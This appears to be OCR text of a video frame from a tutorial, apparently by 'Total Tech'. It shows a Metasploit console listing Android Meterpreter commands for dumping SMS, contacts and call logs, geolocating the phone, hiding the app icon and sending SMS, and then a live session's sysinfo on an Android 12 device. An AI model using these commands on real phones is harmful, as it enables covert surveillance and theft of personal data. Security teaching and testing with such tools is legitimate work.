 1 2 3 4 2 10:06
msfconsole
Android Commands
================
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
Application Controller Commands
===============================
Command Description
------- -----------
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activity for package name
app_uninstall Request to uninstall application
For more info on a specific command, use <command> -h or help <command>.
meterpreter > sysinfo
Computer : localhost
OS : Android 12 - Linux 4.19.132-24202344 (aarch64)
Architecture : aarch64
System Language : en_GB
Meterpreter : dalvik/android
meterpreter >
Total Tech